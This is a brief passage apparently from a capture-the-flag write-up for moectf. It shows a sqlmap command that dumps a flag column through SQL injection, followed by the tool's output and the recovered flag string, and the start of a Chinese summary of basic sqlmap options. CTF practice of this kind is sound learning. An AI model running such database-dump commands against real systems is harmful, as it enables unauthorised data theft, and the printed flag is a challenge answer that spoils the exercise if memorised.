python sqlmap.py -r get.txt -D smbms2 -T flag -C flag –dump
[10:04:11] [INFO] adjusting time delay to 2 seconds due to good response times
moectf{r34DiNG_j@V@-5OUrcE-aND_lNJ3ct-sQqI-I5_BEaUt1Fu1ll0}
Database: smbms2
Table: flag
[1 entry]
+————————————————————-+
| flag |
+————————————————————-+
| moectf{r34DiNG_j@V@-5OUrcE-aND_lNJ3ct-sQqI-I5_BEaUt1Fu1ll0} |
+————————————————————-+
总结一下sqlmap的基本用法
1 | -u 指定url扫描注入点 |